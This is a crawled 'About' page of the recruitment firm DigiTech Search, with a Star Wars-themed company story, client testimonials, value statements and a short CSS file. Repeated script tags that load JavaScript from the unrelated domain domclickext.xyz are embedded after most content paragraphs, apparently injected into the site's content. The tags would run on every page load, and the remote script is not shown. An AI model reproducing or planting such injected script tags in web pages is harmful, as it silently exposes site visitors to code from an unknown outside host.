

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.digitechsearch.com/about-digitech.htm
body_size: 6818
content:
<!DOCTYPE html>
<html class="no-js"><!-- InstanceBegin template="/Templates/main.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" name="format-detection" content="text/html; charset=iso-8859-1; telephone=no" />

<!--#CACHE_CSS_START#-->
<link href="/css/default.css" rel="stylesheet" type="text/css">
<link href="/css/slick.css" rel="stylesheet" type="text/css">
<link href="/css/fonts.css" rel="stylesheet" type="text/css">
<link href="/css/select2.min.css" rel="stylesheet" type="text/css">
<link href="/css/select2.min.css" rel="stylesheet" type="text/css">
<link href="/css/core.css?v=1" rel="stylesheet" type="text/css">
<link href="/css/responsive.css" rel="stylesheet" type="text/css">
<!--#CACHE_CSS_END#-->
<!--#CACHE_JS_START#-->
<script type="text/javascript" src="/scripts/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/scripts/jquery.modernizr-min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/site.js"></script>
<script src="https://cdn.jsdelivr.net/npm/typed.js@2.0.9"></script>
<script type="text/javascript" src="/scripts/select2.full.min.js"></script>
<script type="text/javascript" src="/scripts/core.system.js"></script>
<script type="text/javascript" src="/scripts/core.custom.js"></script>
<script type="text/javascript" src="/scripts/instafeed.js"></script>
<!--#CACHE_JS_END#-->
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
	core.loadModule('common');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BDDDRJQBV2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BDDDRJQBV2');
</script>

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><!-- InstanceBeginEditable name="title" -->
<title>About DigiTech - DigiTech Search</title>
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
</head>
<body>
	<div class="page-slide-container">
		<div class="page-slide">
			<div class="page-wrapper">
				<div class="mobile-menu">
	<div class="mobile-menu--inner">
		<div class="mobile-menu--search">
			<form action="/looking-for-work.htm" class="cf">
				<input type="text" class="mobile__search__input" name="q" placeholder="enter job title, keywords, etc">
				<button class="mobile__search__submit"><svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="18px" height="18px">
<path fill-rule="evenodd"  fill="rgb(255, 255, 255)"
 d="M17.505,17.504 C16.847,18.164 15.778,18.164 15.119,17.504 L10.138,12.556 C9.139,13.140 7.991,13.499 6.750,13.499 C3.023,13.499 0.000,10.477 0.000,6.750 C0.000,3.022 3.023,0.000 6.750,0.000 C10.477,0.000 13.500,3.022 13.500,6.750 C13.500,8.007 13.133,9.171 12.534,10.179 L17.505,15.118 C18.164,15.778 18.164,16.846 17.505,17.504 ZM6.750,1.687 C3.959,1.687 1.688,3.958 1.688,6.750 C1.688,9.541 3.959,11.812 6.750,11.812 C9.541,11.812 11.812,9.541 11.812,6.750 C11.812,3.958 9.541,1.687 6.750,1.687 Z"/>
</svg></button>
			</form>			
		</div>
		<div class="mobile-menu--nav">
			<ul class="lvl1-container list-reset cf">
	<li class="menu_item-lvl1">
		<a href="/index.htm">Home</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/looking-for-work.htm">Open Jobs</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/looking-for-people.htm">Looking for People?</a>
	</li>
	<li class="menu_item-lvl1 sel">
		<a href="/about-digitech.htm">About DigiTech</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/digitech-community/">DigiTech Crunch</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/contact-us.htm">Contact Us</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/meet-the-digitekkers.htm">Meet the DigiTekkers</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/be-a-digitekker.htm">Be a DigiTekker</a>
	</li>
	<li class="menu_item-lvl1">
		<a href="/referral-scheme.htm">Referral Scheme</a>
	</li>
</ul>
		</div>
		<a href="/cv-drop-off.htm" class="mobile-cv-dropoff"><svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="10px" height="14px"
 viewBox="0 0 10 14">
<path fill-rule="evenodd"  fill="rgb(47, 49, 146)"
 d="M-0.000,14.000 L-0.000,-0.000 L10.000,-0.000 L10.000,14.000 L-0.000,14.000 ZM2.994,1.001 C2.093,1.001 1.938,1.658 1.938,2.468 C1.938,3.278 2.411,3.934 2.994,3.934 C3.577,3.934 4.050,3.278 4.050,2.468 C4.050,1.658 3.895,1.001 2.994,1.001 ZM4.987,6.114 C4.967,4.703 4.806,4.301 3.572,4.047 C3.572,4.047 3.399,4.300 2.994,4.300 C2.589,4.300 2.416,4.047 2.416,4.047 C1.196,4.298 1.025,4.695 1.002,6.069 C1.000,6.181 0.999,6.187 0.999,6.173 C0.999,6.198 0.999,6.243 0.999,6.322 C0.999,6.322 1.293,6.999 2.994,6.999 C4.695,6.999 4.989,6.322 4.989,6.322 C4.989,6.271 4.989,6.236 4.989,6.212 C4.989,6.220 4.988,6.205 4.987,6.114 ZM9.000,6.000 L6.000,6.000 L6.000,7.000 L9.000,7.000 L9.000,6.000 ZM9.000,8.000 L1.000,8.000 L1.000,9.000 L9.000,9.000 L9.000,8.000 ZM9.000,10.000 L1.000,10.000 L1.000,11.000 L9.000,11.000 L9.000,10.000 ZM9.000,12.000 L1.000,12.000 L1.000,13.000 L9.000,13.000 L9.000,12.000 Z"/>
</svg>CV Drop Off</a>
		<div class="mobile-menu--contact">
							<div class="mobile__menu__phone">
					<a href="tel:0203 854 8000">
						<div class="mobile__contact__logo"><svg xmlns="http://www.w3.org/2000/svg" width="23.01" height="22.98" viewBox="0 0 23.01 22.98">
  <title>tel</title>
  <path d="M23,18.14a1.11,1.11,0,0,1-.34,1l-3.24,3.21a1.83,1.83,0,0,1-.57.41,2.38,2.38,0,0,1-.69.22h-.46a10.78,10.78,0,0,1-4-.94,21.29,21.29,0,0,1-3.4-1.86,25.33,25.33,0,0,1-4-3.41,26.7,26.7,0,0,1-2.83-3.21,22.87,22.87,0,0,1-1.8-2.84,15.26,15.26,0,0,1-1-2.36A12.48,12.48,0,0,1,.1,6.54,6,6,0,0,1,0,5.33q0-.44,0-.49a2.36,2.36,0,0,1,.22-.69,1.83,1.83,0,0,1,.41-.57L3.9.34A1.08,1.08,0,0,1,4.68,0a.91.91,0,0,1,.56.18,1.69,1.69,0,0,1,.41.45L8.26,5.57a1.18,1.18,0,0,1,.12.85A1.52,1.52,0,0,1,8,7.21L6.78,8.4a.4.4,0,0,0-.09.16.6.6,0,0,0,0,.18,4.39,4.39,0,0,0,.44,1.17A10.74,10.74,0,0,0,8,11.33a15.83,15.83,0,0,0,1.73,1.94A16.1,16.1,0,0,0,11.67,15a11.21,11.21,0,0,0,1.43.91,3.78,3.78,0,0,0,.88.35l.3.06.16,0a.39.39,0,0,0,.16-.09L16,14.8a1.49,1.49,0,0,1,1-.39,1.27,1.27,0,0,1,.66.15h0l4.7,2.77A1.22,1.22,0,0,1,23,18.14Z"/>
</svg>
</div>
						0203 854 8000					</a>
				</div>
										<div class="mobile__menu__email">
					<a href="mailto:info@digitechsearch.com">
						<div class="mobile__contact__logo"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="11" viewBox="0 0 17 11">
  <title>email</title>
  <path d="M8.52,6.6h0a.67.67,0,0,0,.36-.1l0,0h0l.32-.26L17,0a.09.09,0,0,0-.07,0H.09L0,0,8.12,6.47A.65.65,0,0,0,8.52,6.6ZM0,.87V10L5.79,5.49ZM11.21,5.53,17,10V.9ZM9.37,7a1.42,1.42,0,0,1-1.7,0L6.35,5.94,0,10.9v0A.09.09,0,0,0,.09,11H16.91a.09.09,0,0,0,.09-.09h0L10.66,6Z"/>
</svg>
</div>
						info@digitechsearch.com					</a>
				</div>
						<div class="mobile__menu__contact">
				<a href="/contact-us.htm">
					<div class="mobile__contact__logo"><svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="12px" height="18px">
<path fill-rule="evenodd"  fill="rgb(255, 255, 255)"
 d="M12.000,10.094 L0.000,0.000 L0.000,15.704 L3.404,11.608 L6.377,18.000 L9.655,16.467 L6.682,10.075 L12.000,10.094 Z"/>
</svg></div>
					Online Enquiry
				</a>
			</div>	
			
					
				<div class="mobile__social-media__block">
											<a href="http://www.linkedin.com/company/digitech-search-ltd/" class="footer__social-media" target="_blank">
							<svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="12px" height="11px"
viewBox="0 0 12 11">
<path fill-rule="evenodd"  fill="rgb(67, 67, 67)"
 d="M2.726,10.999 L0.154,10.999 L0.154,3.576 L2.726,3.576 L2.726,10.999 ZM1.440,2.562 L1.423,2.562 C0.560,2.562 0.001,1.992 0.001,1.279 C0.001,0.552 0.576,-0.003 1.456,-0.003 C2.336,-0.003 2.877,0.551 2.894,1.279 C2.894,1.993 2.336,2.562 1.440,2.562 ZM11.998,10.999 L9.427,10.999 L9.427,7.027 C9.427,6.029 9.054,5.349 8.124,5.349 C7.413,5.349 6.990,5.808 6.805,6.251 C6.736,6.410 6.719,6.631 6.719,6.853 L6.719,10.999 L4.148,10.999 C4.148,10.999 4.182,4.272 4.148,3.576 L6.720,3.576 L6.720,4.628 C7.061,4.123 7.671,3.401 9.037,3.401 C10.729,3.401 11.998,4.462 11.998,6.743 L11.998,10.999 ZM6.703,4.652 C6.707,4.645 6.714,4.637 6.720,4.628 L6.720,4.652 L6.703,4.652 Z"/>
</svg>						</a>
															<a href="http://www.instagram.com/digitechsearch" class="footer__social-media footer-instagram" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <title>instagram</title>
  <g>
    <path d="M15.93,0H6.07A6.08,6.08,0,0,0,0,6.07v9.86A6.08,6.08,0,0,0,6.07,22h9.86A6.08,6.08,0,0,0,22,15.93V6.07A6.08,6.08,0,0,0,15.93,0ZM20,15.93A4.12,4.12,0,0,1,15.93,20H6.07A4.12,4.12,0,0,1,2,15.93V6.07A4.12,4.12,0,0,1,6.07,2h9.86A4.12,4.12,0,0,1,20,6.07Z"/>
    <path d="M11,5.33A5.67,5.67,0,1,0,16.67,11,5.67,5.67,0,0,0,11,5.33Zm0,9.38A3.72,3.72,0,1,1,14.72,11,3.72,3.72,0,0,1,11,14.72Z"/>
    <path d="M16.91,3.68a1.43,1.43,0,1,0,1,.42A1.44,1.44,0,0,0,16.91,3.68Z"/>
  </g>
</svg>
					</a>
															<a href="http://www.twitter.com/DigiTechSearch" class="footer__social-media footer-twitter" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="21.99" height="18" viewBox="0 0 21.99 18">
  <title>twitter</title>
  <path d="M6.92,18A12.8,12.8,0,0,0,19.75,5.07c0-.2,0-.39,0-.59A9.22,9.22,0,0,0,22,2.13a9,9,0,0,1-2.59.71,4.55,4.55,0,0,0,2-2.51,9,9,0,0,1-2.86,1.1,4.51,4.51,0,0,0-7.81,3.11,4.56,4.56,0,0,0,.12,1A12.78,12.78,0,0,1,1.53.83,4.57,4.57,0,0,0,2.93,6.9a4.45,4.45,0,0,1-2-.57s0,0,0,.06A4.54,4.54,0,0,0,4.5,10.84a4.48,4.48,0,0,1-2,.08,4.52,4.52,0,0,0,4.21,3.16A9,9,0,0,1,1.08,16,9.2,9.2,0,0,1,0,16a12.71,12.71,0,0,0,6.92,2"/>
</svg>
					</a>
															<a href="http://www/facebook.com/digitechsearch" class="footer__social-media footer-facebook" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="9.02" height="20" viewBox="0 0 9.02 20">
  <title>facebook</title>
  <path d="M2,3.87V6.63H0V10H2V20H6V10H8.65S8.9,8.38,9,6.61H6V4.31a1,1,0,0,1,.87-.81H9V0h-3C1.85,0,2,3.37,2,3.87Z"/>
</svg>
					</a>
							
			</div>		
		</div>
	</div>
</div>

<header>
	<div class="header-main cf">
		<div class="header-container cf">
		
			<div class="mobile-btn-container">
				<div class="mobile-menu--btn">
					<div class="cf">
						<span></span><span></span>
					</div>
					<div class="cf">
						<span></span><span></span>
					</div>
					<div class="cf">
						<span></span><span></span>
					</div>
				</div>
			</div>
			<div class="header-top__responsive">
				<ul class="lvl1-container list-reset cf">
	<li class="top_menu_item-lvl1">
		<a href="/cv-drop-off.htm">CV Drop off</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/contact-us.htm">Contact Us</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/meet-the-digitekkers.htm">Meet the DigiTekkers</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/be-a-digitekker.htm">Be a DigiTekker</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/referral-scheme.htm">Referral Scheme</a>
	</li>
</ul>
			</div>
			<div class="header-main--brand">
				<a href="/"><img src="/images/logo.png" alt="DigiTech Search"></a>
			</div>
			
			<div class="header-main--right">
				<div class="header-top--nav cf">
					<ul class="lvl1-container list-reset cf">
	<li class="top_menu_item-lvl1">
		<a href="/cv-drop-off.htm">CV Drop off</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/contact-us.htm">Contact Us</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/meet-the-digitekkers.htm">Meet the DigiTekkers</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/be-a-digitekker.htm">Be a DigiTekker</a>
	</li>
	<li class="top_menu_item-lvl1">
		<a href="/referral-scheme.htm">Referral Scheme</a>
	</li>
</ul>
				</div>
				<div class="header-main--nav cf">
					<ul class="lvl1-container list-reset cf">
	<li class="main_menu_item-lvl1">
		<a href="/index.htm">Home</a>
	</li>
	<li class="main_menu_item-lvl1">
		<a href="/looking-for-work.htm">Open Jobs</a>
	</li>
	<li class="main_menu_item-lvl1">
		<a href="/looking-for-people.htm">Looking for People?</a>
	</li>
	<li class="main_menu_item-lvl1 sel">
		<a href="/about-digitech.htm">About DigiTech</a>
	</li>
	<li class="main_menu_item-lvl1">
		<a href="/digitech-community/">DigiTech Crunch</a>
	</li>
</ul>
				</div>
			</div>
		</div>
	</div>
</header>

<script>
	core.loadModule("header");
</script>
				<!-- InstanceBeginEditable name="body" -->


<div class="about__header about__header__not-loaded cover" >
	<div class="video-overlay"></div>
	<div class="about-video">
		<video src="/images/video.mp4" autoplay loop></video>
	</div>
			<h1 class="about__header__content">
			<p>Our refreshing approach to digital technology recruitment</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>		</h1>
	</div>

	<div class="about__the-story">
		<div class="container--1200 cf">
							<div class="about__the-story-image">
					<img src="/images/14/0232636001734451695.jpg" alt="The story">
				</div>
						<div class="about__the-story-content">
				<h3><span style="font-size: 1.17em;">the story</span></h3><p>A long time ago, in a number of Europe&rsquo;s hottest tech hubs far, far away..............</p><p><strong>Episode 1</strong></p><p><strong><em>Restored Faith</em></strong></p><p>It has been a period of uncertainty in the tech recruitment world. Rebel models have seen trends of making recruitment services lack intelligence, value or personalisation across the European Tech Hub empire.</p><p>During the struggle, the co-founders of DigiTech Search began an allied movement to restore faith and help maintain, grow and power up the most awesome tech teams of tomorrow, today.</p><p>With the support of the DigiTekkers, they will leave no stone unturned in the galaxy of their searches. They will put an end to working with corporate droids and go into orbit if needed to offer solutions and advice personalised to them, whilst playing instrumental parts in their tech and local communities... regardless of what species they are or what planet they are from.&nbsp;</p><p>Together with their unrivalled passion for tech, understanding of how to use the force in recruitment, using the latest droid AI RecTech and dedication to providing a personalised and valuable intergalactic class experience; DigiTech Search are restoring order, faith and success one planet at a time!</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>			</div>
			<div class="dots flashing-dots"></div>
		</div>
	</div>


    <div class="about__testimonials">
       	<div class="container--1200">
			<div class="about__testimonial">
				<div class="about__testimonial__text"><p>''I&rsquo;ve been working with recruiters for both permanent and freelance positions for a good 12 years now. 18 months of these with DigiTech, but it feels like an era. We went through a lot together. And, boy, you guys really set a new benchmark!</p><p>Very thorough to understand and challenge our requirements, extremely well informed and to the point, perfect balance between values and wit, always feeling the pulse of your candidates, trusted advisors when it comes to matching our unorthodox personality requirements and, last but not least, fun to work with!''</p></div>
				<div class="about__testimonial__author">CEO - Simple System</div>
			</div>
			<div class="dots flashing-dots"></div>
		</div>
    </div>


	<div class="about__blocks">
		<div class="container--1200">
			<div class="about__blocks__grid cf">
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">BUILDING PARTNERSHIPS</h5>
							<p>We invest the time to meet, understand and analyse your requirements to provide a bespoke solution tailored to you</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">KNOWLEDGEABLE</h5>
							<p>Our 80:20 culture ensures our DigiTekkers have time to learn tech fundamentals as well as relevant industry news</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">QUALITY OVER QUANTITY</h5>
							<p>Our focus is on low ratios not numbers, where we believe in a sniper over machine gun approach</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">IMMERSED IN TECH COMMUNITIES</h5>
							<p>Hackathons. Meetups. Conferences. Webinars. Podcasts. Blogs &amp; Forums. If it&rsquo;s about communities we&rsquo;re involved!</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">INVESTING IN TECH         </h5>
							<p>From the latest social media platforms, AI tools &amp; web scraping techniques we equip our DigiTekkers with the best tools in their utility belt to get the job done</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
									<div class="about__block segment-33">
						<div class="about__block__inner">
							<h5 class="about__block__title">BEHIND THE SCENES</h5>
							<p>Real-time analytics and search insights about your search to improve your market position</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>						</div>
					</div>
							</div>
			<div class="dots flashing-dots"></div>
		</div>
		
	</div>

    <div class="about__testimonials about__testimonials__2">
       	<div class="container--1200">
			<div class="about__testimonial">
				<div class="about__testimonial__text"><p>"Paul Turner and the team at DigiTech Search know the German IT market inside out. They're real insiders to the IT scene in Munich and helped more than once to make the missing connection between extraordinary good talents and us. On top of that they're good in providing great profiles in no time. Always appreciate working with Paul and his team."</p></div>
				<div class="about__testimonial__author">COO – Gutefrage/Holtzbrink Digital</div>
			</div>
			<div class="dots flashing-dots"></div>
		</div>
    </div>
<div>
			<div class="about__lower-section">
			<div class="container--1200 cf">
				<p><img src="/images/14/0033506001585560090.jpg" alt="About DigiTech" title="About DigiTech" align="right" class="cms_image_right" /></p><h3>our ethos</h3><p>To connect the digital world by providing a sophisticated, knowledgeable and world-class recruitment experience</p><h3>our vision</h3><p>To be the first choice partner across European technology hubs for recruitment, growth solutions and market analytics and advice for individuals, start-ups and enterprise organisations within the digital world</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>			</div>
		</div>
	</div>
<div class="meet-the__bottom">
	<div class="container--1200">
		<p>Think you&rsquo;re a DigiTekker?</p><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script><script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>		<a href="/be-a-digitekker.htm">Join Us</a>
	</div>
</div>

				<script> core.loadModule('about') </script>
<!-- InstanceEndEditable -->
				<footer>
<div class="footer__top cf">
	<div class="container">
			<div class="footer__top--left">
				<div class="mobile_footer__title">Menu <div class="mobile__footer__title__icon"><span class="first-bar"></span><span class="second-bar"></span></div></div>
				<div class="footer__brand">
					<a href="/">
						<img src="/images/logo-white.png" alt="DigiTech Search">
					</a>
				</div>
				<div class="dots"></div>
			</div>
			<div class="footer__top--middle cf">
				<ul class="lvl1-container list-reset cf">
	<li class="footer_menu_item-lvl1">
		<a href="/index.htm">Home</a>
	</li>
	<li class="footer_menu_item-lvl1">
		<a href="/looking-for-work.htm">Open Jobs</a>
	</li>
	<li class="footer_menu_item-lvl1">
		<a href="/looking-for-people.htm">Looking for People?</a>
	</li>
	<li class="footer_menu_item-lvl1 sel">
		<a href="/about-digitech.htm">About DigiTech</a>
	</li>
</ul>
<ul class="lvl1-container list-reset cf">
	<li class="footer_menu_item-lvl1">
		<a href="/digitech-community/">DigiTech Crunch</a>
	</li>
	<li class="footer_menu_item-lvl1">
		<a href="/be-a-digitekker.htm">Be a DigiTekker</a>
	</li>
	<li class="footer_menu_item-lvl1">
		<a href="/referral-scheme.htm">Referral Scheme</a>
	</li>
	<li class="footer_menu_item-lvl1">
		<a href="/contact-us.htm">Contact Us</a>
	</li>
</ul>
			</div>
			<div class="footer__top--top">
			
			</div>
			<div class="footer__top--right">
				<div class="footer__section">
					<div class="dots"></div>
											<div class="footer__phone">
							<a href="tel:0203 854 8000"><svg xmlns="http://www.w3.org/2000/svg" width="23.01" height="22.98" viewBox="0 0 23.01 22.98">
  <title>tel</title>
  <path d="M23,18.14a1.11,1.11,0,0,1-.34,1l-3.24,3.21a1.83,1.83,0,0,1-.57.41,2.38,2.38,0,0,1-.69.22h-.46a10.78,10.78,0,0,1-4-.94,21.29,21.29,0,0,1-3.4-1.86,25.33,25.33,0,0,1-4-3.41,26.7,26.7,0,0,1-2.83-3.21,22.87,22.87,0,0,1-1.8-2.84,15.26,15.26,0,0,1-1-2.36A12.48,12.48,0,0,1,.1,6.54,6,6,0,0,1,0,5.33q0-.44,0-.49a2.36,2.36,0,0,1,.22-.69,1.83,1.83,0,0,1,.41-.57L3.9.34A1.08,1.08,0,0,1,4.68,0a.91.91,0,0,1,.56.18,1.69,1.69,0,0,1,.41.45L8.26,5.57a1.18,1.18,0,0,1,.12.85A1.52,1.52,0,0,1,8,7.21L6.78,8.4a.4.4,0,0,0-.09.16.6.6,0,0,0,0,.18,4.39,4.39,0,0,0,.44,1.17A10.74,10.74,0,0,0,8,11.33a15.83,15.83,0,0,0,1.73,1.94A16.1,16.1,0,0,0,11.67,15a11.21,11.21,0,0,0,1.43.91,3.78,3.78,0,0,0,.88.35l.3.06.16,0a.39.39,0,0,0,.16-.09L16,14.8a1.49,1.49,0,0,1,1-.39,1.27,1.27,0,0,1,.66.15h0l4.7,2.77A1.22,1.22,0,0,1,23,18.14Z"/>
</svg>
0203 854 8000</a>
						</div>
																<div class="footer__email">
							<a href="mailto:info@digitechsearch.com"><svg xmlns="http://www.w3.org/2000/svg" width="17" height="11" viewBox="0 0 17 11">
  <title>email</title>
  <path d="M8.52,6.6h0a.67.67,0,0,0,.36-.1l0,0h0l.32-.26L17,0a.09.09,0,0,0-.07,0H.09L0,0,8.12,6.47A.65.65,0,0,0,8.52,6.6ZM0,.87V10L5.79,5.49ZM11.21,5.53,17,10V.9ZM9.37,7a1.42,1.42,0,0,1-1.7,0L6.35,5.94,0,10.9v0A.09.09,0,0,0,.09,11H16.91a.09.09,0,0,0,.09-.09h0L10.66,6Z"/>
</svg>
info@digitechsearch.com</a>
						</div>
										<div class="footer__contact">

						<a href="/contact-us.htm"><svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="12px" height="18px">
<path fill-rule="evenodd"  fill="rgb(255, 255, 255)"
 d="M12.000,10.094 L0.000,0.000 L0.000,15.704 L3.404,11.608 L6.377,18.000 L9.655,16.467 L6.682,10.075 L12.000,10.094 Z"/>
</svg>Online Enquiry</a>
					</div>

					<div class="footer__social-media__block cf">
													<a href="http://www.linkedin.com/company/digitech-search-ltd/" class="footer__social-media" target="_blank">
								<svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="12px" height="11px"
viewBox="0 0 12 11">
<path fill-rule="evenodd"  fill="rgb(67, 67, 67)"
 d="M2.726,10.999 L0.154,10.999 L0.154,3.576 L2.726,3.576 L2.726,10.999 ZM1.440,2.562 L1.423,2.562 C0.560,2.562 0.001,1.992 0.001,1.279 C0.001,0.552 0.576,-0.003 1.456,-0.003 C2.336,-0.003 2.877,0.551 2.894,1.279 C2.894,1.993 2.336,2.562 1.440,2.562 ZM11.998,10.999 L9.427,10.999 L9.427,7.027 C9.427,6.029 9.054,5.349 8.124,5.349 C7.413,5.349 6.990,5.808 6.805,6.251 C6.736,6.410 6.719,6.631 6.719,6.853 L6.719,10.999 L4.148,10.999 C4.148,10.999 4.182,4.272 4.148,3.576 L6.720,3.576 L6.720,4.628 C7.061,4.123 7.671,3.401 9.037,3.401 C10.729,3.401 11.998,4.462 11.998,6.743 L11.998,10.999 ZM6.703,4.652 C6.707,4.645 6.714,4.637 6.720,4.628 L6.720,4.652 L6.703,4.652 Z"/>
</svg>							</a>
																			<a href="http://www.instagram.com/digitechsearch" class="footer__social-media footer-instagram" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <title>instagram</title>
  <g>
    <path d="M15.93,0H6.07A6.08,6.08,0,0,0,0,6.07v9.86A6.08,6.08,0,0,0,6.07,22h9.86A6.08,6.08,0,0,0,22,15.93V6.07A6.08,6.08,0,0,0,15.93,0ZM20,15.93A4.12,4.12,0,0,1,15.93,20H6.07A4.12,4.12,0,0,1,2,15.93V6.07A4.12,4.12,0,0,1,6.07,2h9.86A4.12,4.12,0,0,1,20,6.07Z"/>
    <path d="M11,5.33A5.67,5.67,0,1,0,16.67,11,5.67,5.67,0,0,0,11,5.33Zm0,9.38A3.72,3.72,0,1,1,14.72,11,3.72,3.72,0,0,1,11,14.72Z"/>
    <path d="M16.91,3.68a1.43,1.43,0,1,0,1,.42A1.44,1.44,0,0,0,16.91,3.68Z"/>
  </g>
</svg>
							</a>
																			<a href="http://www.twitter.com/DigiTechSearch" class="footer__social-media footer-twitter" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="21.99" height="18" viewBox="0 0 21.99 18">
  <title>twitter</title>
  <path d="M6.92,18A12.8,12.8,0,0,0,19.75,5.07c0-.2,0-.39,0-.59A9.22,9.22,0,0,0,22,2.13a9,9,0,0,1-2.59.71,4.55,4.55,0,0,0,2-2.51,9,9,0,0,1-2.86,1.1,4.51,4.51,0,0,0-7.81,3.11,4.56,4.56,0,0,0,.12,1A12.78,12.78,0,0,1,1.53.83,4.57,4.57,0,0,0,2.93,6.9a4.45,4.45,0,0,1-2-.57s0,0,0,.06A4.54,4.54,0,0,0,4.5,10.84a4.48,4.48,0,0,1-2,.08,4.52,4.52,0,0,0,4.21,3.16A9,9,0,0,1,1.08,16,9.2,9.2,0,0,1,0,16a12.71,12.71,0,0,0,6.92,2"/>
</svg>
							</a>
																			<a href="http://www/facebook.com/digitechsearch" class="footer__social-media footer-facebook" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="9.02" height="20" viewBox="0 0 9.02 20">
  <title>facebook</title>
  <path d="M2,3.87V6.63H0V10H2V20H6V10H8.65S8.9,8.38,9,6.61H6V4.31a1,1,0,0,1,.87-.81H9V0h-3C1.85,0,2,3.37,2,3.87Z"/>
</svg>
							</a>
									
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer__bottom">
		<div class="container cf">
			<div class="footer__bottom--left">
				<span>&copy; DigiTech Search 2026 all rights reserved   </span>
				<span> &bull; </span> 
				<a target="_blank" href="https://www.2dmedia.co.uk">Website Design by 2Dmedia </a> 
			</div>
			<div class="footer__bottom--right">
				<a href="/terms-and-conditions.htm"> Terms &amp; Conditions </a> <span>&bull;</span> 
				<a href="/privacy-policy.htm"> Privacy Policy </a> <span>&bull;</span> 
				<a href="/sitemap.htm"> Sitemap</a> 
			</div>
		</div>
	</div>
</footer>

<script>
	core.loadModule("footer");
</script>			</div>
		</div> <!--	page-slide-container-->
	</div>	<!-- page-slide-->
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.digitechsearch.com/css/default.css
body_size: 2593
content:
/* Reset everything ------------------------------ */
*{
	margin:0;
	padding:0;
	outline:none;
	border:none;
}

/* Layout elements ------------------------------- */

.clear{
	clear:both;
	height:0;
	font-size:0;
}

/* Clearfix */
.cf:before,
.cf:after {
	content: "";
	display: table;
}

.cf:after {
	clear: both;
}

